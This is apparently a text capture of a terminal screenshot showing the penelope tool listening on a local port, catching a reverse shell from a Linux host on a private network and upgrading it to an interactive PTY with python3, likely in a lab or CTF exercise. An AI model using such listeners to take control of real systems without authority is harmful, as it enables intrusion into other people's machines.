 ┌──(root㉿warrior)-[~]
└─# penelope -i wlx7cdd90de52f4 -p 1111
[!] For showing emojis please install 'fonts-noto-color-emoji'
[+] Listening for reverse shells on 192.168.1.3:1111
➤  🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from silentdev~192.168.1.234-Linux-x86_64 😍 Assigned SessionID <1
>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /root/.penelope/sessions/silentdev~192.168.1.234-Linux-x86_64/2025_10_04-
15_19_29-764.log 📜
bash-5.2$
[0] 0:python*MZ 192.168.1.3 | warrior | 16:09 04-Oct-25